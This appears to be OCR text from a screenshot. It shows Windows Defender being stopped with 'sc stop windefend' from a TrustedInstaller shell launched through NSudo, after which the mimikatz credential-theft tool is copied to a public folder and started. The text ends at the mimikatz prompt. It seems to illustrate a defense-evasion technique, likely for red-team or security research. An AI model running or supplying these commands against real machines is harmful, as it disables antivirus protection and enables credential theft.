 Windows Security
Virus & threat protection
Protection for your device against threats.
Threat service has stopped. Restart it now.
Restart now
Windows Community videos
Learn more about Virus & threat
protection
Unexpected error. Sorry, we ran into a problem.  Please try again.
Close
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
mimikatz 2.2.0 x64 (oe.eo)
C:\Tools\NSudo\NSudo Launcher\x64>sc stop windefend
SERVICE_NAME: windefend
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x5
        WAIT_HINT          : 0x7530
C:\Tools\NSudo\NSudo Launcher\x64>copy c:\Tools\mimikatz_trunk\x64\mimikatz.exe c:\users\public
        1 file(s) copied.
C:\Tools\NSudo\NSudo Launcher\x64>c:\users\public\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # _
Administrator: Windows PowerShell
PS C:\Tools\NSudo\NSudo Launcher\x64> .\NSudoLC.exe -U:T -P:E cmd.exe
PS C:\Tools\NSudo\NSudo Launcher\x64>